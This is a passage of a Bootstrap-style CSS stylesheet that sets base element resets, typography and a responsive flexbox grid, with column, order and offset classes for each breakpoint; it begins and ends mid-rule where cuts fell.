  -webkit-tap-highlight-color: transparent;
}

@-ms-viewport {
  width: device-width;
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
  display: block;
}

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

dfn {
  font-style: italic;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {
  color: #fe5c9d;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:hover {
  color: #fe106f;
  text-decoration: underline;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):hover,
a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
  outline: 0;
}

pre,
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  margin-bottom: 0.5rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.2;
  color: inherit;
}

h1,
.h1 {
  font-size: 2.5rem;
}

h2,
.h2 {
  font-size: 2rem;
}

h3,
.h3 {
  font-size: 1.75rem;
}

h4,
.h4 {
  font-size: 1.5rem;
}

h5,
.h5 {
  font-size: 1.25rem;
}

h6,
.h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}

.blockquote-footer::before {
  content: "\2014   \A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 90%;
  color: #6c757d;
}

code,
kbd,
pre,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}

pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  width: 100%;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 769px) {
  .container {
    max-width: 74rem;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 96rem;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 118.5rem;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -1.5rem;
  margin-left: -1.5rem;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
}

.col {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

.order-last {
  -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
          order: 13;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

.order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

.order-6 {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

.order-7 {
  -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
          order: 7;
}

.order-8 {
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8;
}

.order-9 {
  -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
          order: 9;
}

.order-10 {
  -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
          order: 10;
}

.order-11 {
  -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
          order: 11;
}

.order-12 {
  -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
          order: 12;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.66667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333%;
}

.offset-5 {
  margin-left: 41.66667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333%;
}

.offset-8 {
  margin-left: 66.66667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333%;
}

.offset-11 {
  margin-left: 91.66667%;
}

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-sm-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.33333%;
  }

  .offset-sm-2 {
    margin-left: 16.66667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.33333%;
  }

  .offset-sm-5 {
    margin-left: 41.66667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.33333%;
  }

  .offset-sm-8 {
    margin-left: 66.66667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.33333%;
  }

  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 769px) {
  .col-md {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-md-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-md-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-md-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-md-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-md-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-md-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-md-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-md-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.33333%;
  }

  .offset-md-2 {
    margin-left: 16.66667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.33333%;
  }

  .offset-md-5 {
    margin-left: 41.66667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.33333%;
  }

  .offset-md-8 {
    margin-left: 66.66667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.33333%;
  }

  .offset-md-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-lg-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.33333%;
  }

  .offset-lg-2 {
    margin-left: 16.66667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.33333%;
  }

  .offset-lg-5 {
    margin-left: 41.66667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.33333%;
  }

  .offset-lg-8 {
    margin-left: 66.66667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.33333%;
  }

  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-xl-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
